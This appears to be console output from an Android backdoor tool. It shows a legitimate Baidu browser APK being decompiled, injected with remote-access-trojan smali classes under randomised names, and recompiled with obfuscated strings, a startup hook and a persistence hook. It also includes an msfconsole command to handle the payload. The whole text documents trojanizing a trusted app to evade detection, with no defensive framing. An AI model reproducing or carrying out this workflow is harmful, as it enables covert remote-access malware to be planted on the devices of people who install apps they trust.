 [+] Handle the payload via resource script: msfconsole -r backdoor-apk.rc
[*] Decompiling original APK file...done.
[*] Locating smali file to hook in original project...done.
[+] Package where RAT smali files will be injected: com/baidu/browser/inter
[+] Smali file to hook RAT payload: com/baidu/browser/inter/BdApplication.smali
[*] Generating RAT APK file...done.
[*] Decompiling RAT APK file...done.
[+] Keeping permissions of original project
[*] Injecting helpful Java classes in RAT APK file...done.
[*] Creating new directory in original package for RAT smali files...done.
[+] Inject package path: com/baidu/browser/inter/kaubd
[+] Generated new smali class name for MainBroadcastReceiver.smali: Qxsku
[+] Generated new smali class name for MainService.smali: Dycbd
[+] Generated new smali class name for Payload.smali: Zkjwg
[+] Generated new smali class name for StringObfuscator.smali: Rpskz
[+] Generated new smali method name for StringObfuscator.obfuscate method: lgldc
[+] Generated new smali method name for StringObfuscator.unobfuscate method: tquow
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Obfuscating const-string values in RAT smali files...done.
[*] Adding hook in original smali file...done.
[*] Adding persistence hook in original project...done.
[*] Recompiling original project with backdoor...done.